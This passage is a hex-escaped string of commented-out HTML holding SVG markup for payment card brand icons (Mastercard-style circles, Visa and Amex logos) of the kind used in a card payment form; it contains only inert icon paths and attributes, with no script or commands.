x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#f79e1b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22visa\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#FFF\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20x=\x22.25\x22\x20y=\x22.25\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2223.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22amex\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\